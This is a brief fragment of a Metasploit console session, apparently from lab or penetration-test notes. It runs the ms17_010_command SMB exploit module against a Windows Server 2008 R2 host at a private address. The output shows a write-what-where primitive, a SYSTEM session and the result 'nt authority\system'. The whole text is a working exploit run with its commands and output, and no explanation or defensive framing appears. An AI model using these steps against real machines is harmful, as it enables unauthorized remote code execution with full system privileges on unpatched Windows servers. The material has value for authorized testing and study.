 msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.93.130:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.93.130:445    - Built a write-what-where primitive...
[+] 192.168.93.130:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.130:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.130:445    - Getting the command output...
[*] 192.168.93.130:445    - Executing cleanup...
[+] 192.168.93.130:445    - Cleanup was successful
[+] 192.168.93.130:445    - Command completed successfully!
[*] 192.168.93.130:445    - Output for "whoami":
nt authority\system
[*] 192.168.93.130:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed